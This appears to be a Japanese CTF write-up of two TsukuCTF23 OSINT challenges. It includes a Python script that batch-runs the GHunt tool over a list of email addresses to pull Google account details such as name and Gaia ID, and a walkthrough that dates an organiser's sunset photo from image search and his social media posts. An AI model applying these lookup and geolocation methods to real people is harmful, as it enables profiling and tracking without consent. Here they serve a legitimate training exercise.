Support my work on GitHub Sponsors ! 💖
[-] No stored cookies found
You can facilitate configuring GHunt by using the GHunt Companion extension on Firefox, Chrome, Edge and Opera here :
=> https://github.com/mxrch/ghunt_companion
[1] (Companion) Put GHunt on listening mode (currently not compatible with docker)
[2] (Companion) Paste base64-encoded cookies
[3] Enter manually all cookies
Choice => 2
Paste the encoded cookies here => <token>
[+] The cookies seems valid !
では、あとは自動で一つ一つメールアドレスを検証させるだけです。
下記のようなファイルを用意しました。
import subprocess
def read_args_from_file(file_path):
try:
with open(file_path, 'r') as file:
# ファイルから一行ずつ読み取り、改行文字を取り除いてリストに追加
args_list = [line.strip() for line in file.readlines()]
return args_list
except FileNotFoundError:
print(f"Error: File not found - {file_path}")
return []
def run_test_list_command(arg):
command = ["ghunt", "email", arg]
try:
result = subprocess.run(command, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
print(f"Command executed successfully for argument: {arg}")
print("Output:")
print(result.stdout)
except subprocess.CalledProcessError as e:
print(f"Error executing command for argument: {arg}. Return code: {e.returncode}")
print("Error output:")
print(e.stderr)
file_path = "emails.txt"
args_list = read_args_from_file(file_path)
for arg in args_list:
run_test_list_command(arg)
実行しましょう!となったのが、終了の12分前でした笑
気になる実行結果としては
Command executed successfully for argument: qeinijo.iby8@gmail.com
Output:
.d8888b. 888 888 888
d88P Y88b 888 888 888
888 888 888 888 888
888 8888888888 888 888 88888b. 888888
888 88888 888 888 888 888 888 "88b 888
888 888 888 888 888 888 888 888 888
Y88b d88P 888 888 Y88b 888 888 888 Y88b.
"Y8888P88 888 888 "Y88888 888 888 "Y888 v2
By: mxrch (🐦 @mxrchreborn)
Support my work on GitHub Sponsors ! 💖
[+] Authenticated !
🙋 Google Account data
Name : TsukuCTF23{GHun7_i5_u5efu1}
[-] Default profile picture
[-] Default cover picture
Last profile edit : 2023/11/26 14:01:06 (UTC)
Email : qeinijo.iby8@gmail.com
Gaia ID : 110226179607802829689
成功しました!が、CTFの時間は終了していたため、残念ながらポイントにはつながりませんでした泣
しかし!解けたのは解けたので、嬉しかったです!
フラグ:TsukuCTF23{GHun7_i5_u5efu1}
sunset{OSINT : Hard}
sunsetは、今回のCTFで一番サーバが盛り上がった問題でした。OSINTのHard問題となっています。
最終的に、14solvesでポイントは499ptとなっています。

どうやら、運営を行なってくださっているshioさんが撮った夕日の写真の日時を求める問題のようです。
与えられているのは一枚の写真ですね。それがこちらです。

とても綺麗な夕日です!CTFの疲労が少し回復した気持ちになりつつも、攻略目指して気合いを入れます。
まずは場所を特定しました。写真検索から、この場所が新潟県にある日和山浜海水浴場である可能性が高いことがわかりました。
今回は、「shioさんが参加したイベントの帰り」というヒントが与えられているので、新潟県に行ったような痕跡があるかどうかをX(Twitter)で調べてみました。
すると、下記の投稿を発見します。

新潟に行かれていたことがわかりました!また、セキュリティキャンプの開催場所を調べてみると、日和山浜海水浴場まで、徒歩で20分だったことがわかりました。

これは、ほぼほぼ日和山浜海水浴場で間違いないようです。
セキュリティ・ミニキャンプ新潟が開催された日時を調べると、2023/09/10であることがわかりました!
あと必要な情報は時間だけです。
よくよく写真を見てみると、夕日がほぼ水平線に触れかかっていることがわかります。
日の入りに近いことがわかるので、9月10日の日の入りの時刻を調べてみます。
国立天文台が日の入りの時間を公開している(チームメンバーが見つけてくれました)ので、調べてみると、18:01が日の入りの時間であることがわかりました。
この時点で、2023/09/10_18:01だ!と、言いたくなるのですが、この問題は回答できる回数が3回までと決まっているので慎重に答えないといけません。
さらに調べてみると、日の入りとは日が完全に沈みきった時間のことを言うようです。なので、18:00よりは前であることがわかりました。
また、水平線に触れてから沈みきるまでの時間は約2分30秒のようです。
少し情報が多いので、今一度整理してみます。
- 場所は、日和山浜海水浴場
- 日付は、2023/09/10
- 9月10日の日の入りの時間は、18時01分
- 日の入りは夕日が沈みきったあと
- 夕日が水平線に触れてから沈みきるまでは、2分30秒
単純計算をすると、18:01:00 - 00:02:30 ですが、さらに注目しないといけないのは、夕日の周りに山があることです。
もしも山がなかったと考えると、水平線との間に夕日一個分ぐらい間が空いていそうなことがわかります。
なので、沈みきるまでの2分30秒(夕日一個分)を×2して、日の入りの5分ぐらい前ではないかと予想できます!

ここまでの結論を出すのは、割と早かったですが、なんと言っても3回上限。。かなり慎重になってしまいます!
沈むまでの確実な時間を計りたいという思いから、サーバでは一時新潟へ行こうとしていました笑

最高のチームメンバーです笑
新潟には時間の関係もあっていかなかったですが、最終的に2023/09/10_17:55で提出し、正解することができました!
フラグ:TsukuCTF23{2023/09/10_17:55}
感想
WriteUpは以上になります!
MEMOwowもhunterもsunsetも難しい問題ではありましたが、解けた瞬間は最高でした!
2日間、とても楽しませてもらいました!来年は優勝/全完目指してまた頑張りたいです!
最後まで閲覧していただき、ありがとうございました〜!